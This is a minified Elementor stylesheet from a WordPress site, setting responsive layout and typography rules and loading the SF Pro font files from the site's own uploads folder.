.elementor-element.elementor-element-162ed93 .elementor-post__title a{color:var( --e-global-color-primary );font-family:"SF Pro", Sans-serif;font-size:17px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-post__title{margin-bottom:5px;}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-post__meta-data{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );line-height:var( --e-global-typography-36c5ea9-line-height );margin-bottom:0px;}@media(max-width:1024px){.elementor-138 .elementor-element.elementor-element-2c440013{padding:0px 40px 0px 40px;}.elementor-138 .elementor-element.elementor-element-36d54403 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-138 .elementor-element.elementor-element-489ca7b7 .elementor-icon-list-item{font-size:var( --e-global-typography-239133b-font-size );line-height:var( --e-global-typography-239133b-line-height );letter-spacing:var( --e-global-typography-239133b-letter-spacing );} .elementor-138 .elementor-element.elementor-element-216c3d23{--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-138 .elementor-element.elementor-element-216c3d23 .elementor-share-btn__title{font-size:var( --e-global-typography-36c5ea9-font-size );}.elementor-138 .elementor-element.elementor-element-8141fc4 .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );} .elementor-138 .elementor-element.elementor-element-79dab831{--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-138 .elementor-element.elementor-element-79dab831 .elementor-share-btn__title{font-size:var( --e-global-typography-36c5ea9-font-size );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group .elementor-field, .elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__bio{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}.elementor-138 .elementor-element.elementor-element-0028d8c > .elementor-element-populated{margin:100px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-138 .elementor-element.elementor-element-9907b1c .elementor-heading-title{font-size:var( --e-global-typography-d9f459b-font-size );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}}@media(max-width:767px){.elementor-138 .elementor-element.elementor-element-2c440013{padding:0px 10px 0px 10px;}.elementor-138 .elementor-element.elementor-element-36d54403 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-138 .elementor-element.elementor-element-4546ac4f{text-align:center;}.elementor-138 .elementor-element.elementor-element-4546ac4f .elementor-heading-title{font-size:38px;}.elementor-138 .elementor-element.elementor-element-489ca7b7 .elementor-icon-list-item{font-size:var( --e-global-typography-239133b-font-size );line-height:var( --e-global-typography-239133b-line-height );letter-spacing:var( --e-global-typography-239133b-letter-spacing );}.elementor-138 .elementor-element.elementor-element-216c3d23{--alignment:left;} .elementor-138 .elementor-element.elementor-element-216c3d23{--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-138 .elementor-element.elementor-element-216c3d23 .elementor-share-btn{font-size:calc(0.6px * 10);height:4.6em;}.elementor-138 .elementor-element.elementor-element-216c3d23 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.1em;}.elementor-138 .elementor-element.elementor-element-216c3d23 .elementor-share-btn__title{font-size:var( --e-global-typography-36c5ea9-font-size );}.elementor-138 .elementor-element.elementor-element-8141fc4 .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-79dab831{--alignment:left;} .elementor-138 .elementor-element.elementor-element-79dab831{--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-138 .elementor-element.elementor-element-79dab831 .elementor-share-btn{font-size:calc(0.6px * 10);height:4.6em;}.elementor-138 .elementor-element.elementor-element-79dab831 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.1em;}.elementor-138 .elementor-element.elementor-element-79dab831 .elementor-share-btn__title{font-size:var( --e-global-typography-36c5ea9-font-size );}.elementor-138 .elementor-element.elementor-element-76fa2943{padding:40px 20px 40px 20px;}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group .elementor-field, .elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-266ee92 > .elementor-widget-container{padding:40px 20px 40px 20px;}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__bio{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-138 .elementor-element.elementor-element-7bae6c08:after{content:"0.5";}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post__thumbnail__link{width:100%;}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}.elementor-138 .elementor-element.elementor-element-0028d8c > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-138 .elementor-element.elementor-element-9907b1c .elementor-heading-title{font-size:var( --e-global-typography-d9f459b-font-size );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.8 * 100% );}.elementor-138 .elementor-element.elementor-element-162ed93:after{content:"0.8";}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}}@media(min-width:768px){.elementor-138 .elementor-element.elementor-element-36d54403{width:59.665%;}.elementor-138 .elementor-element.elementor-element-0028d8c{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-138 .elementor-element.elementor-element-36d54403{width:100%;}.elementor-138 .elementor-element.elementor-element-0028d8c{width:100%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'SF Pro';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://ardhmeriaonline.com/wp-content/uploads/2022/11/SF-Pro-Display-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'SF Pro';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://ardhmeriaonline.com/wp-content/uploads/2022/11/SF-Pro-Display-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'SF Pro';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://ardhmeriaonline.com/wp-content/uploads/2022/11/SF-Pro-Display-Light-1.ttf') format('truetype');
}
/* End Custom Fonts CSS */